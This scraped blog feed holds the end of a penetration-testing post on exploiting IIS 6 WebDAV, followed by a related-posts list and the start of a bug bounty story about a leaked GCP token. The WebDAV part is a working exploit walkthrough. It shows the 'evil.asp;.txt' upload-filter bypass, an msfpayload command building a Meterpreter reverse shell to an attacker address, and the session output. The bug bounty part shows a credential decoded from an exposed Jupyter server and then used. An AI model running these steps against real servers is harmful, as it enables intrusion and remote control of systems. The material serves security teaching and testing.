Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003Eto see if you can upload things quickly you can give DAVtest a try or Ryan Linn's webdav_test module.\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_test) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134\/davaroo\/ has DAV ENABLED\u003Cbr \/\u003E[*] Attempting to create \/davaroo\/WebDavTest_111vO5Ats7\u003Cbr \/\u003E[*] 192.168.242.134\/davaroo\/ is WRITEABLE\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/9RiwStjSE7bI4dv.html\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/pd84WuxboP6ZvcN.jhtml\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/Lqy4HqgiNoqS9YQ.php\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/y2QL82GmZvFHv0U.txt\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/W2CNVzATLpt9XeU.cgi\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/acl1gOJlmSu5fXf.pl\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/pKR4pLVcDpcPCnB.jsp\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/KWj69GgzXIHrR0j.aspx\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/1ImlpmATPINV2Zj.asp\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/OT0B3cOEFLgnIGB.shtml\u003Cbr \/\u003E[*] Trying \/davaroo\/WebDavTest_111vO5Ats7\/yGSr7GVoEmjcQCf.cfm\u003Cbr \/\u003E[*] Attempting to cleanup \/davaroo\/WebDavTest_111vO5Ats7\u003Cbr \/\u003E[*] Uploadable files are: html,jhtml,php,txt,cgi,pl,jsp,aspx,cfm\u003Cbr \/\u003E[*] Executable files are: html,txt\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003EWhat you'll probably run into here is the INABILITY to upload executable content or anything otherwise useful on the box. in this case i can upload php, cgi, jsp, aspx, but nothing is there to execute any of that content.\u003Cbr \/\u003E\u003Cbr \/\u003EIf you try to upload an .asp you'll get a 403 forbidden or if you try to COPY\/MOVE a .txt to .asp you'll get a forbidden. :-(\u003Cbr \/\u003E\u003Cbr \/\u003EThankfully there is a \"feature\" of 2k3 that allows you to upload \u003Cspan style=\"font-style: italic;font-family:courier new;\" \u003Eevil.asp;.txt\u003C\/span\u003E and that will bypass the filter.\u003Cbr \/\u003E\u003Cbr \/\u003ESo we generate out evil.asp file using msfpayload and msfencode, you could also use any other asp shell too...\u003Cbr \/\u003E\u003Cpre\u003E.\/msfpayload windows\/meterpreter\/reverse_tcp LHOST=192.168.6.94 LPORT=443 R |\u003Cbr \/\u003E.\/msfencode -t asp -o tcp443meterp.asp\u003Cbr \/\u003E[*] x86\/shikata_ga_nai succeeded with size 318 (iteration=1)\u003C\/pre\u003Eupload it and rename it\u003Cbr \/\u003E\u003Cpre\u003Edav:\/davaroo\/\u0026gt; put tcp443meterp.asp tcp443meterp.txt\u003Cbr \/\u003EUploading tcp443meterp.asp to `\/davaroo\/tcp443meterp.txt':\u003Cbr \/\u003EProgress: [=============================\u0026gt;] 100.0% of 314810 bytes succeeded.\u003Cbr \/\u003Edav:\/davaroo\/\u0026gt; copy tcp443meterp.txt tcp443meterp.asp;.txt\u003Cbr \/\u003ECopying `\/davaroo\/tcp443meterp.txt' to `\/davaroo\/tcp443meterp.asp%3b.txt':  succeeded.\u003Cbr \/\u003Edav:\/davaroo\/\u0026gt; exit\u003C\/pre\u003Enow you can browse to the page at ip\/tcp443meterp.asp;.txt and get your shell\u003Cbr \/\u003E\u003Cpre\u003Emsf exploit(handler) \u0026gt; exploit\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Started reverse handler on 192.168.6.94:443\u003Cbr \/\u003E[*] Starting the payload handler...\u003Cbr \/\u003E[*] Sending stage (748032 bytes) to 192.168.6.94\u003Cbr \/\u003E[*] Meterpreter session 1 opened (192.168.6.94:443 -\u0026gt; 192.168.242.134:49306)\u003Cbr \/\u003E\u003Cbr \/\u003Emsf exploit(handler) \u0026gt; sessions -i 1\u003Cbr \/\u003E[*] Starting interaction with 1...\u003Cbr \/\u003E\u003Cbr \/\u003Emeterpreter \u0026gt; getuid\u003Cbr \/\u003E[-] stdapi_sys_config_getuid: Operation failed: 6\u003Cbr \/\u003Emeterpreter \u0026gt; sysinfo\u003Cbr \/\u003EComputer: WebDAVRulez\u003Cbr \/\u003EOS      : Windows .NET Server (Build 3790, Service Pack 2).\u003Cbr \/\u003EArch    : x86\u003Cbr \/\u003ELanguage: en_US\u003Cbr \/\u003Emeterpreter \u0026gt; run migrate -f notepad.exe\u003Cbr \/\u003E[*] Current server process: svchost.exe (1792)\u003Cbr \/\u003E[*] Spawning a notepad.exe host process...\u003Cbr \/\u003E[*] Migrating into process ID 312\u003Cbr \/\u003E[*] New server process: notepad.exe (312)\u003Cbr \/\u003Emeterpreter \u0026gt; getuid\u003Cbr \/\u003EServer username: NT AUTHORITY\\NETWORK SERVICE\u003Cbr \/\u003E\u003C\/pre\u003EWhat I ran into was that your shell came back with a less than desirable privilege (Network Service).  You'll have to work the local angle to elevate but at least you have a shell.\u003Cbr \/\u003E\u003Cbr \/\u003Emore info here: \u003Ca href=\"http:\/\/blog.metasploit.com\/2009\/12\/exploiting-microsoft-iis-with.html\"\u003Ehttp:\/\/blog.metasploit.com\/2009\/12\/exploiting-microsoft-iis-with.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EResources:\u003Cbr \/\u003Ecadaver: \u003Ca href=\"http:\/\/www.webdav.org\/cadaver\/\"\u003Ehttp:\/\/www.webdav.org\/cadaver\/\u003C\/a\u003E\u003Cbr \/\u003EDAVtest: \u003Ca href=\"http:\/\/security.sunera.com\/2010\/04\/davtest-quickly-test-exploit-webdav.html\"\u003Ehttp:\/\/security.sunera.com\/2010\/04\/davtest-quickly-test-exploit-webdav.html\u003C\/a\u003E\u003Cbr \/\u003ERyan Linn's port of DAVtest to metasploit: \u003Ca href=\"http:\/\/trac.happypacket.net\/browser\/msfmods\/trunk\/modules\/auxiliary\/scanner\/http\/webdav_test.rb\"\u003Ehttp:\/\/trac.happypacket.net\/browser\/msfmods\/trunk\/modules\/auxiliary\/scanner\/http\/webdav_test.rb\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/774883547277920175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/774883547277920175","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/774883547277920175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/774883547277920175"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2010\/05\/more-with-metasploit-and-webdav.html","title":"More with Metasploit and WebDAV"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17659
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Pentesting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting\/-\/Pentesting?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" 